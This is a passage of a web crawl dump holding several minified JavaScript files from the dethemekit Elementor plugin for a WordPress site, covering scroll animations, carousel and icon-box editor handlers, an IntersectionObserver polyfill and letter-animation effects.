.elementor-widget-container");if(r){r.setAttribute("style","")}animObjects[n]=anime({targets:".elementor-element-"+e.id+".de_scroll_animation_yes .elementor-widget-container",perspective:[a,a],scale:function(){let t=1;if(e.scale){t=e.scale_distance}return t},translateX:function(){let t=0;if(e.translateX){t=e.translateX_distance}return t},translateY:function(){let t=0;if(e.translateY){t=e.translateY_distance}return t},rotate:function(){let t=0;if(e.rotate){t=e.rotate_distance}return t},skew:function(){let t=0;if(e.skew){t=e.skew_distance}return t},easing:e.easing,direction:"normal",autoplay:false,duration:e.duration})}}})});if(this.$element){var t=this.$element.context.attributes["data-id"].nodeValue;var n=document.querySelector("[data-id='"+t+"']");if(n){e.observe(n,{attributes:true});if(this.$element.context.classList.contains("de_scroll_animation_yes")){let e=0;let t=false;let a=animObjects.length;let r=deScrollOptions.length;deScrollOptions[r]=new DeScrollOption(this.$element.context.className);let l=0;animObjects[a]=anime({targets:".elementor-element-"+deScrollOptions[r].id+".de_scroll_animation_yes .elementor-widget-container",perspective:[l,l],scale:function(){let e=1;if(deScrollOptions[r].scale){e=deScrollOptions[r].scale_distance}return e},translateX:function(){let e=0;if(deScrollOptions[r].translateX){e=deScrollOptions[r].translateX_distance}return e},translateY:function(){let e=0;if(deScrollOptions[r].translateY){e=deScrollOptions[r].translateY_distance}return e},rotate:function(){let e=0;if(deScrollOptions[r].rotate){e=deScrollOptions[r].rotate_distance}return e},skew:function(){let e=0;if(deScrollOptions[r].skew){e=deScrollOptions[r].skew_distance}return e},easing:deScrollOptions[r].easing,autoplay:false,duration:deScrollOptions[r].duration});var s=n.getBoundingClientRect();deScrollOptions[r].scrollTop=s.y;document.onscroll=()=>{if(!t){window.requestAnimationFrame(function(){var n;for(n=0;n<animObjects.length;n++){e=0;var s=document.querySelector(".elementor-element-"+deScrollOptions[n].id+".de_scroll_animation_yes .elementor-widget-container");var a=0;if(s){var r=document.scrollingElement.scrollHeight;var l=document.scrollingElement.scrollTop;var o=s.getBoundingClientRect();a=o.y;var c=o.height;var _=window.innerHeight;if(l===0){e=0}else if(a<=_){var d=(deScrollOptions[n].finish_animate-deScrollOptions[n].start_animate)*c/100;var m=a+deScrollOptions[n].start_animate*c/100;e=(_-m)/d*100}}if(!deScrollOptions[n].run_animation){e=0}if(deScrollOptions[n].editMode){if(deScrollOptions[n].animation_preview){animObjects[n].seek(e/100*animObjects[n].duration)}}else{animObjects[n].seek(e/100*animObjects[n].duration)}}t=false});t=true}}}}}}bindEvents(){}}jQuery(window).on("elementor/frontend/init",()=>{const e=e=>{elementorFrontend.elementsHandler.addHandler(DeScrollAnimationHandlerClass,{$element:e})};elementorFrontend.hooks.addAction("frontend/element_ready/global",e)});jQuery(document).ready(()=>{de_scroll_init_responsive()});jQuery(window).on("resize",()=>{de_scroll_init_responsive()});function de_scroll_init_responsive(){var e=false;var t=false;var n=false;var s=document.scrollingElement.scrollWidth;var a=elementorFrontend.config.responsive.breakpoints.tablet.value;var r=elementorFrontend.config.responsive.breakpoints.mobile.value;if(s>a){e=true}else if(s<=r){n=true}else{t=true}for(i=0;i<deScrollOptions.length;i++){deScrollOptions[i].run_animation=false;if(e&&deScrollOptions[i].run_on_desktop){deScrollOptions[i].run_animation=true}if(t&&deScrollOptions[i].run_on_tablet){deScrollOptions[i].run_animation=true}if(n&&deScrollOptions[i].run_on_mobile){deScrollOptions[i].run_animation=true}}}

--- FILE ---
content_type: application/x-javascript
request_url: https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/assets/js/nitro-min-6176275bd1c88d0ef3e413e89410ba09.de-active-icon-box.js
body_size: 306
content:
(function(e,n){"use strict";var t={init:function(){n.hooks.addAction("frontend/element_ready/column",t.elementorColumn)},elementorColumn:function(o){var i=o,r={},l=e(window),a=i.data("id"),c=Boolean(n.isEditMode()),d={},s=null,u={topSpacing:50,bottomSpacing:50,containerSelector:".e-con-inner",innerWrapperSelector:".e-con-inner > div"};if(c){d=t.columnEditorSettings(a);if("yes"===d["de_icon_box"]){i.addClass("de-carousel-active")}else{i.removeClass("de-carousel-active")}}},columnEditorSettings:function(n){var t=null,o={};if(!window.elementor.hasOwnProperty("elements")){return false}t=window.elementor.elements;if(!t.models){return false}e.each(t.models,function(t,i){e.each(i.attributes.elements.models,function(e,t){if(n==t.id){o=t.attributes.settings.attributes}})});return{"de_icon_box":o["dethemekit_carousel_tab_active_icon_box"]}}};e(window).on("elementor/frontend/init",t.init)})(jQuery,window.elementorFrontend);

--- FILE ---
content_type: application/x-javascript
request_url: https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/nitro-min-b134b8658ef20548221338678f809ff0.intersectionobserver.js
body_size: 2273
content:
(function(){"use strict";if(typeof window!=="object"){return}if("IntersectionObserver"in window&&"IntersectionObserverEntry"in window&&"intersectionRatio"in window.IntersectionObserverEntry.prototype){if(!("isIntersecting"in window.IntersectionObserverEntry.prototype)){Object.defineProperty(window.IntersectionObserverEntry.prototype,"isIntersecting",{get:function(){return this.intersectionRatio>0}})}return}var t=window.document;var e=[];function n(t){this.time=t.time;this.target=t.target;this.rootBounds=t.rootBounds;this.boundingClientRect=t.boundingClientRect;this.intersectionRect=t.intersectionRect||u();this.isIntersecting=!!t.intersectionRect;var e=this.boundingClientRect;var n=e.width*e.height;var r=this.intersectionRect;var i=r.width*r.height;if(n){this.intersectionRatio=Number((i/n).toFixed(4))}else{this.intersectionRatio=this.isIntersecting?1:0}}function r(t,e){var n=e||{};if(typeof t!="function"){throw new Error("callback must be a function")}if(n.root&&n.root.nodeType!=1){throw new Error("root must be an Element")}this._checkForIntersections=o(this._checkForIntersections.bind(this),this.THROTTLE_TIMEOUT);this._callback=t;this._observationTargets=[];this._queuedEntries=[];this._rootMarginValues=this._parseRootMargin(n.rootMargin);this.thresholds=this._initThresholds(n.threshold);this.root=n.root||null;this.rootMargin=this._rootMarginValues.map(function(t){return t.value+t.unit}).join(" ")}r.prototype.THROTTLE_TIMEOUT=100;r.prototype.POLL_INTERVAL=null;r.prototype.USE_MUTATION_OBSERVER=true;r.prototype.observe=function(t){var e=this._observationTargets.some(function(e){return e.element==t});if(e){return}if(!(t&&t.nodeType==1)){throw new Error("target must be an Element")}this._registerInstance();this._observationTargets.push({element:t,entry:null});this._monitorIntersections();this._checkForIntersections()};r.prototype.unobserve=function(t){this._observationTargets=this._observationTargets.filter(function(e){return e.element!=t});if(!this._observationTargets.length){this._unmonitorIntersections();this._unregisterInstance()}};r.prototype.disconnect=function(){this._observationTargets=[];this._unmonitorIntersections();this._unregisterInstance()};r.prototype.takeRecords=function(){var t=this._queuedEntries.slice();this._queuedEntries=[];return t};r.prototype._initThresholds=function(t){var e=t||[0];if(!Array.isArray(e))e=[e];return e.sort().filter(function(t,e,n){if(typeof t!="number"||isNaN(t)||t<0||t>1){throw new Error("threshold must be a number between 0 and 1 inclusively")}return t!==n[e-1]})};r.prototype._parseRootMargin=function(t){var e=t||"0px";var n=e.split(/\s+/).map(function(t){var e=/^(-?\d*\.?\d+)(px|%)$/.exec(t);if(!e){throw new Error("rootMargin must be specified in pixels or percent")}return{value:parseFloat(e[1]),unit:e[2]}});n[1]=n[1]||n[0];n[2]=n[2]||n[0];n[3]=n[3]||n[1];return n};r.prototype._monitorIntersections=function(){if(!this._monitoringIntersections){this._monitoringIntersections=true;if(this.POLL_INTERVAL){this._monitoringInterval=setInterval(this._checkForIntersections,this.POLL_INTERVAL)}else{s(window,"resize",this._checkForIntersections,true);s(t,"scroll",this._checkForIntersections,true);if(this.USE_MUTATION_OBSERVER&&"MutationObserver"in window){this._domObserver=new MutationObserver(this._checkForIntersections);this._domObserver.observe(t,{attributes:true,childList:true,characterData:true,subtree:true})}}}};r.prototype._unmonitorIntersections=function(){if(this._monitoringIntersections){this._monitoringIntersections=false;clearInterval(this._monitoringInterval);this._monitoringInterval=null;h(window,"resize",this._checkForIntersections,true);h(t,"scroll",this._checkForIntersections,true);if(this._domObserver){this._domObserver.disconnect();this._domObserver=null}}};r.prototype._checkForIntersections=function(){var t=this._rootIsInDom();var e=t?this._getRootRect():u();this._observationTargets.forEach(function(r){var o=r.element;var s=a(o);var h=this._rootContainsTarget(o);var c=r.entry;var u=t&&h&&this._computeTargetAndRootIntersection(o,e);var f=r.entry=new n({time:i(),target:o,boundingClientRect:s,rootBounds:e,intersectionRect:u});if(!c){this._queuedEntries.push(f)}else if(t&&h){if(this._hasCrossedThreshold(c,f)){this._queuedEntries.push(f)}}else{if(c&&c.isIntersecting){this._queuedEntries.push(f)}}},this);if(this._queuedEntries.length){this._callback(this.takeRecords(),this)}};r.prototype._computeTargetAndRootIntersection=function(e,n){if(window.getComputedStyle(e).display=="none")return;var r=a(e);var i=r;var o=l(e);var s=false;while(!s){var h=null;var u=o.nodeType==1?window.getComputedStyle(o):{};if(u.display=="none")return;if(o==this.root||o==t){s=true;h=n}else{if(o!=t.body&&o!=t.documentElement&&u.overflow!="visible"){h=a(o)}}if(h){i=c(h,i);if(!i)break}o=l(o)}return i};r.prototype._getRootRect=function(){var e;if(this.root){e=a(this.root)}else{var n=t.documentElement;var r=t.body;e={top:0,left:0,right:n.clientWidth||r.clientWidth,width:n.clientWidth||r.clientWidth,bottom:n.clientHeight||r.clientHeight,height:n.clientHeight||r.clientHeight}}return this._expandRectByRootMargin(e)};r.prototype._expandRectByRootMargin=function(t){var e=this._rootMarginValues.map(function(e,n){return e.unit=="px"?e.value:e.value*(n%2?t.width:t.height)/100});var n={top:t.top-e[0],right:t.right+e[1],bottom:t.bottom+e[2],left:t.left-e[3]};n.width=n.right-n.left;n.height=n.bottom-n.top;return n};r.prototype._hasCrossedThreshold=function(t,e){var n=t&&t.isIntersecting?t.intersectionRatio||0:-1;var r=e.isIntersecting?e.intersectionRatio||0:-1;if(n===r)return;for(var i=0;i<this.thresholds.length;i++){var o=this.thresholds[i];if(o==n||o==r||o<n!==o<r){return true}}};r.prototype._rootIsInDom=function(){return!this.root||f(t,this.root)};r.prototype._rootContainsTarget=function(e){return f(this.root||t,e)};r.prototype._registerInstance=function(){if(e.indexOf(this)<0){e.push(this)}};r.prototype._unregisterInstance=function(){var t=e.indexOf(this);if(t!=-1)e.splice(t,1)};function i(){return window.performance&&performance.now&&performance.now()}function o(t,e){var n=null;return function(){if(!n){n=setTimeout(function(){t();n=null},e)}}}function s(t,e,n,r){if(typeof t.addEventListener=="function"){t.addEventListener(e,n,r||false)}else if(typeof t.attachEvent=="function"){t.attachEvent("on"+e,n)}}function h(t,e,n,r){if(typeof t.removeEventListener=="function"){t.removeEventListener(e,n,r||false)}else if(typeof t.detatchEvent=="function"){t.detatchEvent("on"+e,n)}}function c(t,e){var n=Math.max(t.top,e.top);var r=Math.min(t.bottom,e.bottom);var i=Math.max(t.left,e.left);var o=Math.min(t.right,e.right);var s=o-i;var h=r-n;return s>=0&&h>=0&&{top:n,bottom:r,left:i,right:o,width:s,height:h}}function a(t){var e;try{e=t.getBoundingClientRect()}catch(t){}if(!e)return u();if(!(e.width&&e.height)){e={top:e.top,right:e.right,bottom:e.bottom,left:e.left,width:e.right-e.left,height:e.bottom-e.top}}return e}function u(){return{top:0,bottom:0,left:0,right:0,width:0,height:0}}function f(t,e){var n=e;while(n){if(n==t)return true;n=l(n)}return false}function l(t){var e=t.parentNode;if(e&&e.nodeType==11&&e.host){return e.host}if(e&&e.assignedSlot){return e.assignedSlot.parentNode}return e}window.IntersectionObserver=r;window.IntersectionObserverEntry=n})();

--- FILE ---
content_type: application/x-javascript
request_url: https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/assets/js/nitro-min-6176275bd1c88d0ef3e413e89410ba09.de-active-column.js
body_size: 500
content:
(function(e,t){"use strict";var l={init:function(){t.hooks.addAction("frontend/element_ready/column",l.elementorColumn)},elementorColumn:function(i){var d=i,a={},s=e(window),o=d.data("id"),c=Boolean(t.isEditMode()),n={},_=null,r={topSpacing:50,bottomSpacing:50,containerSelector:".e-con-inner",innerWrapperSelector:".e-con-inner > div"};if(c){n=l.columnEditorSettings(o);if("yes"===n["de_column1"]){d.addClass("dethemekit_child_de_carousel_1 de-carousel-active")}else{if(d.hasClass("dethemekit_child_de_carousel_1")){d.removeClass("dethemekit_child_de_carousel_1 de-carousel-active")}}if("yes"===n["de_column2"]){d.addClass("dethemekit_child_de_carousel_2 de-carousel-active")}else{if(d.hasClass("dethemekit_child_de_carousel_2")){d.removeClass("dethemekit_child_de_carousel_2 de-carousel-active")}}if("yes"===n["de_column3"]){d.addClass("dethemekit_child_de_carousel_3 de-carousel-active")}else{if(d.hasClass("dethemekit_child_de_carousel_3")){d.removeClass("dethemekit_child_de_carousel_3 de-carousel-active")}}if("yes"===n["de_column4"]){d.addClass("dethemekit_child_de_carousel_4 de-carousel-active")}else{if(d.hasClass("dethemekit_child_de_carousel_4")){d.removeClass("dethemekit_child_de_carousel_4 de-carousel-active")}}}},columnEditorSettings:function(t){var l=null,i={};if(!window.elementor.hasOwnProperty("elements")){return false}l=window.elementor.elements;if(!l.models){return false}e.each(l.models,function(l,d){e.each(d.attributes.elements.models,function(e,l){if(t==l.id){i=l.attributes.settings.attributes}})});return{"de_column1":i["dethemekit_carousel_tab_active1"]||false,"de_column2":i["dethemekit_carousel_tab_active2"]||false,"de_column3":i["dethemekit_carousel_tab_active3"]||false,"de_column4":i["dethemekit_carousel_tab_active4"]||false}}};e(window).on("elementor/frontend/init",l.init)})(jQuery,window.elementorFrontend);

--- FILE ---
content_type: application/x-javascript
request_url: https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/de_staggering/nitro-min-b134b8658ef20548221338678f809ff0.de_staggering.js
body_size: 1253
content:
class DeStaggeringHandlerClass extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{wrapper:".de_staggering_hover_yes",widget_container:".de_staggering_animation_yes"}}}getDefaultElements(){const e=this.getSettings("selectors");return{$wrapper:this.$element.find(e.wrapper),$widget_container:this.$element.find(e.widget_container)}}do_frontend_animation(){if(!this.$element.hasClass("de_staggering_hover_yes")){return}var e=this.$element.get();var a=e[0];var t=a.classList;var i=500,n="fadeIn",s="fadeOut",r=false;jQuery.each(t,(e,a)=>{if(a.search("de_staggering_parent_animation_mousehover_")===0){n=a.replace("de_staggering_parent_animation_mousehover_","")}if(a.search("de_staggering_parent_animation_mouseout_")===0){s=a.replace("de_staggering_parent_animation_mouseout_","")}if(a.search("de_staggering_child_delay_")===0){i=parseInt(a.replace("de_staggering_child_delay_",""))}if(a.search("de_staggering_run_animation")===0){r=true}});a.addEventListener("mouseenter",function(e){e.preventDefault;var t=a.classList.contains("de_staggering_run_animation");var r=a.querySelectorAll(".de_staggering_animation_yes");var _=0;Array.prototype.forEach.call(r,function(e,a){_=_+i;var r=e.classList;var o="inherited";var g="inherited";jQuery.each(r,(e,a)=>{if(a.search("de_staggering_animation_mousehover_")===0){o=a.replace("de_staggering_animation_mousehover_","")}if(a.search("de_staggering_animation_mouseout_")===0){g=a.replace("de_staggering_animation_mouseout_","")}});if(o==="inherited"){o=n}if(g==="inherited"){g=s}if(t){var d="animation-delay:"+_+"ms";e.setAttribute("style",d);e.classList.remove("animate__animated");e.classList.remove("animate__"+o);e.classList.remove("animate__"+g);void e.offsetWidth;e.classList.add("animate__animated");e.classList.add("animate__"+o)}else{e.classList.remove("animate__animated");e.classList.remove("animate__"+o);e.classList.remove("animate__"+g);void e.offsetWidth}})},false);a.addEventListener("mouseleave",function(e){e.preventDefault;var t=a.classList.contains("de_staggering_run_animation");var r=a.querySelectorAll(".de_staggering_animation_yes");var _=0;Array.prototype.forEach.call(r,function(e,a){_=_+i;var r=e.classList;var o="inherited";var g="inherited";jQuery.each(r,(e,a)=>{if(a.search("de_staggering_animation_mousehover_")===0){o=a.replace("de_staggering_animation_mousehover_","")}if(a.search("de_staggering_animation_mouseout_")===0){g=a.replace("de_staggering_animation_mouseout_","")}});if(o==="inherited"){o=n}if(g==="inherited"){g=s}if(t){var d="animation-delay:"+_+"ms";e.setAttribute("style",d);e.classList.remove("animate__animated");e.classList.remove("animate__"+o);e.classList.remove("animate__"+g);void e.offsetWidth;e.classList.add("animate__animated");e.classList.add("animate__"+g)}else{e.classList.remove("animate__animated");e.classList.remove("animate__"+o);e.classList.remove("animate__"+g);void e.offsetWidth}})},false)}onInit(){var e=new MutationObserver(function(e){e.forEach(function(e){if(e.attributeName==="class"){var a=$(e.target).prop(e.attributeName);var t=a.split(" ");var i=false,n=500,s="fadeIn",r="fadeOut";var _=false,o=false,g=false;jQuery.each(t,(e,a)=>{if(a.search("de_staggering_hover_yes")===0){_=true}if(a.search("de_staggering_preview_on_hover_yes")===0){o=true}if(a.search("de_staggering_parent_animation_mousehover_")===0){s=a.replace("de_staggering_parent_animation_mousehover_","")}if(a.search("de_staggering_parent_animation_mouseout_")===0){r=a.replace("de_staggering_parent_animation_mouseout_","")}if(a.search("de_staggering_child_delay_")===0){n=parseInt(a.replace("de_staggering_child_delay_",""))}if(a.search("de_staggering_run_animation")===0){g=true}});if(_&&o&&g){i=true}var d=e.target.attributes["data-id"].nodeValue;var l=document.querySelector("[data-id='"+d+"']");if(i){e.target.onmouseenter=function(e){var a=l.querySelectorAll(".de_staggering_animation_yes");var t=0;Array.prototype.forEach.call(a,function(e,a){t=t+n;var i=e.classList;var r=[];var _="inherited";var o="inherited";jQuery.each(i,(e,a)=>{if(a.search("de_staggering_animation_mousehover_")===0){_=a.replace("de_staggering_animation_mousehover_","")}if(a.search("de_staggering_animation_mouseout_")===0){o=a.replace("de_staggering_animation_mouseout_","")}if(a.search("animate__")===0){r.push(a)}});jQuery.each(r,(a,t)=>{e.classList.remove(t)});var g="animation-delay:"+t+"ms";e.setAttribute("style",g);void e.offsetWidth;e.classList.add("animate__animated");if(_==="inherited"){e.classList.add("animate__"+s)}else{e.classList.add("animate__"+_)}})};e.target.onmouseleave=function(e){var a=l.querySelectorAll(".de_staggering_animation_yes");var t=0;Array.prototype.forEach.call(a,function(e,a){t=t+n;var i=e.classList;var s=[];var _="inherited";var o="inherited";jQuery.each(i,(e,a)=>{if(a.search("de_staggering_animation_mousehover_")===0){_=a.replace("de_staggering_animation_mousehover_","")}if(a.search("de_staggering_animation_mouseout_")===0){o=a.replace("de_staggering_animation_mouseout_","")}if(a.search("animate__")===0){s.push(a)}});jQuery.each(s,(a,t)=>{e.classList.remove(t)});var g="animation-delay:"+t+"ms";e.setAttribute("style",g);void e.offsetWidth;e.classList.add("animate__animated");if(o==="inherited"){e.classList.add("animate__"+r)}else{e.classList.add("animate__"+o)}})}}else{if(l){var m=l.querySelectorAll(".de_staggering_animation_yes");Array.prototype.forEach.call(m,function(e,a){var t=e.classList;var i=[];var n="inherited";jQuery.each(t,(e,a)=>{if(a){if(a.search("de_staggering_animation_mousehover_")===0){n=a.replace("de_staggering_animation_mousehover_","")}if(a.search("animate__")===0){i.push(a)}}});jQuery.each(i,(a,t)=>{e.classList.remove(t)})});e.target.onmouseenter=null;e.target.onmouseleave=null}}}})});if(this.$element){var a=this.$element.context.attributes["data-element_type"].value;if(a==="column"){var t=this.$element.context.attributes["data-id"].nodeValue;var i=document.querySelector("[data-id='"+t+"']");if(i){e.observe(i,{attributes:true})}}}}}jQuery(window).on("elementor/frontend/init",()=>{const e=e=>{elementorFrontend.elementsHandler.addHandler(DeStaggeringHandlerClass,{$element:e})};elementorFrontend.hooks.addAction("frontend/element_ready/global",e)});jQuery(document).ready(()=>{de_staggering_init_responsive()});jQuery(window).on("resize",()=>{de_staggering_init_responsive()});function de_staggering_init_responsive(){var e=false;var a=false;var t=false;var i=document.body.clientWidth;var n=elementorFrontend.config.responsive.breakpoints.tablet.value;var s=elementorFrontend.config.responsive.breakpoints.mobile.value;if(i>n){e=true}else if(i<=s){t=true}else{a=true}var r=document.querySelectorAll(".de_staggering_hover_yes");Array.prototype.forEach.call(r,function(i,n){i.classList.remove("de_staggering_run_animation");if(e&&i.classList.contains("de_staggering_on_desktop_yes")){if(!i.classList.contains("de_staggering_run_animation")){i.classList.add("de_staggering_run_animation")}}if(a&&i.classList.contains("de_staggering_on_tablet_yes")){if(!i.classList.contains("de_staggering_run_animation")){i.classList.add("de_staggering_run_animation")}}if(t&&i.classList.contains("de_staggering_on_mobile_yes")){if(!i.classList.contains("de_staggering_run_animation")){i.classList.add("de_staggering_run_animation")}}})}

--- FILE ---
content_type: application/x-javascript
request_url: https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/letter/nitro-min-b134b8658ef20548221338678f809ff0.textfx.js
body_size: 1537
content:
;(function(t){"use strict";function e(t,e,n,i,a){var r=(t-e)/(n-i),o=e-r*i;return r*a+o}function n(t){this.el=t;this._init()}n.prototype.effects={"fx1":{in:{duration:1e3,delay:function(t,e){return 75+e*40},easing:"easeOutElastic",elasticity:650,opacity:{value:1,easing:"easeOutExpo"},translateY:["50%","0%"]},out:{duration:400,delay:function(t,e){return e*40},easing:"easeOutExpo",opacity:0,translateY:"-100%"}},"fx2":{in:{duration:700,delay:function(t,e){return e*50},easing:"easeOutCirc",opacity:1,translateX:function(t,e){return[50+e*10,0]}},out:{duration:0,opacity:0}},"fx3":{in:{duration:800,delay:function(t,e){return e*50},easing:"easeOutElastic",opacity:1,translateY:function(t,e){return e%2===0?["-80%","0%"]:["80%","0%"]}},out:{duration:800,delay:function(t,e){return e*50},easing:"easeOutExpo",opacity:0,translateY:function(t,e){return e%2===0?"80%":"-80%"}}},"fx4":{in:{duration:700,delay:function(t,e){return(t.parentNode.children.length-e-1)*80},easing:"easeOutElastic",opacity:1,translateY:function(t,e){return e%2===0?["-80%","0%"]:["80%","0%"]},rotateZ:[90,0]},out:{duration:500,delay:function(t,e){return(t.parentNode.children.length-e-1)*80},easing:"easeOutExpo",opacity:0,translateY:function(t,e){return e%2===0?"80%":"-80%"},rotateZ:function(t,e){return e%2===0?-25:25}}},"fx5":{perspective:1e3,in:{duration:700,delay:function(t,e){return 550+e*50},easing:"easeOutQuint",opacity:{value:1,easing:"linear"},translateY:["-150%","0%"],rotateY:[180,0]},out:{duration:700,delay:function(t,e){return e*60},easing:"easeInQuint",opacity:{value:0,easing:"linear"},translateY:"150%",rotateY:-180}},"fx6":{in:{duration:600,easing:"easeOutQuart",opacity:1,translateY:function(t,e){return e%2===0?["-40%","0%"]:["40%","0%"]},rotateZ:[10,0]},out:{duration:0,opacity:0}},"fx7":{in:{duration:250,delay:function(t,e){return 200+e*25},easing:"easeOutCubic",opacity:1,translateY:["-50%","0%"]},out:{duration:250,delay:function(t,e){return e*25},easing:"easeOutCubic",opacity:0,translateY:"50%"}},"fx8":{in:{duration:400,delay:function(t,e){return 150+(t.parentNode.children.length-e-1)*20},easing:"easeOutQuad",opacity:1,translateY:["100%","0%"]},out:{duration:400,delay:function(t,e){return(t.parentNode.children.length-e-1)*20},easing:"easeInOutQuad",opacity:0,translateY:"-100%"}},"fx9":{perspective:1e3,origin:"50% 100%",in:{duration:400,delay:function(t,e){return e*50},easing:"easeOutSine",opacity:1,rotateY:[-90,0]},out:{duration:200,delay:function(t,e){return e*50},easing:"easeOutSine",opacity:0,rotateY:45}},"fx10":{in:{duration:1e3,delay:function(t,e){return 100+e*30},easing:"easeOutElastic",elasticity:anime.random(400,700),opacity:1,rotateZ:function(t,e){return[anime.random(20,40),0]}},out:{duration:0,opacity:0}},"fx11":{perspective:1e3,origin:"50% 100%",in:{duration:400,delay:function(t,e){return 200+e*20},easing:"easeOutExpo",opacity:1,rotateY:[-90,0]},out:{duration:400,delay:function(t,e){return e*20},easing:"easeOutExpo",opacity:0,rotateY:90}},"fx12":{perspective:1e3,origin:"50% 100%",in:{duration:400,delay:function(t,e){return 200+e*30},easing:"easeOutExpo",opacity:1,rotateX:[90,0]},out:{duration:400,delay:function(t,e){return e*30},easing:"easeOutExpo",opacity:0,rotateX:-90}},"fx13":{in:{duration:800,easing:"easeOutExpo",opacity:1,translateY:function(t,n){var i=t.parentNode,a=i.lastElementChild.offsetWidth,r=i.firstElementChild.offsetLeft,o=i.offsetWidth-a-r-(i.offsetWidth-a-i.lastElementChild.offsetLeft),s=e(0,200,r+o/2,r,t.offsetLeft);return[Math.abs(s)+50+"%","0%"]},rotateZ:function(t,n){var i=t.parentNode,a=i.lastElementChild.offsetWidth,r=i.firstElementChild.offsetLeft,o=i.offsetWidth-a-i.firstElementChild.offsetLeft-(i.offsetWidth-a-i.lastElementChild.offsetLeft),s=e(90,-90,r+o,r,t.offsetLeft);return[s,0]}},out:{duration:500,easing:"easeOutExpo",opacity:0,translateY:"-150%"}},"fx14":{in:{duration:500,easing:"easeOutExpo",delay:function(t,e){return 200+e*30},opacity:1,rotateZ:[20,0],translateY:function(t,n){var i=t.parentNode,a=i.lastElementChild.offsetWidth,r=i.firstElementChild.offsetLeft,o=i.offsetWidth-a-r-(i.offsetWidth-a-i.lastElementChild.offsetLeft),s=e(-130,-60,r+o,r,t.offsetLeft);return[Math.abs(s)+"%","0%"]}},out:{duration:400,easing:"easeOutExpo",delay:function(t,e){return(t.parentNode.children.length-e-1)*30},opacity:0,rotateZ:20,translateY:function(t,n){var i=t.parentNode,a=i.lastElementChild.offsetWidth,r=i.firstElementChild.offsetLeft,o=i.offsetWidth-a-r-(i.offsetWidth-a-i.lastElementChild.offsetLeft),s=e(-60,-130,r+o,r,t.offsetLeft);return s+"%"}}},"fx15":{perspective:1e3,in:{duration:400,delay:function(t,e){return 100+e*50},easing:"easeOutExpo",opacity:1,rotateX:[110,0]},out:{duration:400,delay:function(t,e){return e*50},easing:"easeOutExpo",opacity:0,rotateX:-110}},"fx16":{in:{duration:function(t,e){return anime.random(800,1e3)},delay:function(t,e){return anime.random(0,75)},easing:"easeInOutExpo",opacity:1,translateY:["-300%","0%"],rotateZ:function(t,e){return[anime.random(-50,50),0]}},out:{duration:function(t,e){return anime.random(800,1e3)},delay:function(t,e){return anime.random(0,80)},easing:"easeInOutExpo",opacity:0,translateY:"300%",rotateZ:function(t,e){return anime.random(-50,50)}}},"fx17":{in:{duration:650,easing:"easeOutQuint",delay:function(t,e){return 450+(t.parentNode.children.length-e-1)*30},opacity:1,translateX:function(t,e){return[-1*t.offsetLeft,0]}},out:{duration:1,delay:400,opacity:0}},"fx18":{in:{duration:800,delay:function(t,e){return 600+e*150},easing:"easeInOutQuint",opacity:1,scaleY:[8,1],scaleX:[.5,1],translateY:["-100%","0%"]},out:{duration:800,delay:function(t,e){return e*150},easing:"easeInQuint",opacity:0,scaleY:{value:8,delay:function(t,e){return 100+e*150}},scaleX:.5,translateY:"100%"}}};n.prototype._init=function(){this.el.classList.add("letter-effect");charming(this.el,{classPrefix:"letter"});this.letters=[].slice.call(this.el.querySelectorAll("span"));this.lettersTotal=this.letters.length};n.prototype._stop=function(){anime.remove(this.letters);this.letters.forEach(function(t){t.style.WebkitTransform=t.style.transform=""})};n.prototype.show=function(t,e){this._stop();arguments.length?this._animate("in",t,e):this.letters.forEach(function(t){t.style.opacity=1})};n.prototype.hide=function(t,e){this._stop();arguments.length?this._animate("out",t,e):this.letters.forEach(function(t){t.style.opacity=0})};n.prototype._animate=function(t,e,n){var i=typeof e==="string"?this.effects[e]:e;if(i.perspective!=undefined){this.el.style.WebkitPerspective=this.el.style.perspective=i.perspective+"px"}if(i.origin!=undefined){this.letters.forEach(function(t){t.style.WebkitTransformOrigin=t.style.transformOrigin=i.origin})}var a=this._checkCustomFx(t,e,n);var r=i[t],o=this.letters;o.forEach(function(t,e){if(t.innerHTML===" "){o.splice(e,1)}});r.targets=o;if(!a){r.complete=n}anime(r)};n.prototype._checkCustomFx=function(t,e,n){var i=typeof e==="string"&&e==="fx17"&&t==="out";if(i){var a=document.createElement("div");a.style.width=a.style.height="100%";a.style.top=a.style.left=0;a.style.background="#e24b1e";a.style.position="absolute";a.style.WebkitTransform=a.style.transform="scale3d(0,1,1)";a.style.WebkitTransformOrigin=a.style.transformOrigin="0% 50%";this.el.appendChild(a);var r=this;anime({targets:a,duration:400,easing:"easeInOutCubic",scaleX:[0,1],complete:function(){a.style.WebkitTransformOrigin=a.style.transformOrigin="100% 50%";anime({targets:a,duration:400,easing:"easeInOutCubic",scaleX:[1,0],complete:function(){r.el.removeChild(a);if(typeof n==="function"){n()}}})}})}return i};t.TextFx=n})(window);

--- FILE ---
content_type: application/x-javascript
request_url: https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/nitro-min-b134b8658ef20548221338678f809ff0.main.js
body_size: 1050
content:
